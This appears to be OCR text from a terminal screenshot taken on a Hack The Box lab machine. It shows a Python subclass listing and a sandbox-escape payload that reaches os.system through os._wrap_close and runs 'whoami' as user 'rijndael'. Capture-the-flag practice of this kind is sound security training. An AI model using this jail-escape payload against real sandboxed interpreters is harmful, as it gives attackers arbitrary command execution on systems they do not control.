 Applications Places Terminal Tue 19:41 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
107
<class 'dict_itemiterator'>
108
<class 'list_iterator'>
109
<class 'list_reverseiterator'>
110
<class 'range_iterator'>
111
<class 'set_iterator'>
112
<class 'str_iterator'>
113
<class 'tuple_iterator'>
114
<class 'collections.abc.Sized'>
115
<class 'collections.abc.Container'>
116
<class 'collections.abc.Callable'>
117
<class 'os._wrap_close'>
118
<class '_sitebuiltins.Quitter'>
119
<class '_sitebuiltins._Printer'>
120
<class '_sitebuiltins._Helper'>
121
<class 'rlcompleter.Completer'>
>>> [].__class__.__base__.__subclasses__().__getitem__(117).__init__.__globals__['system']('whoami')
rijndael
0
>>>
[HTB-0] 0:openvpn 1:bash 2:python 3:wireshark 4:ncZ 5:ssh* 6:bash- "htb" 19:41 17-Sep-19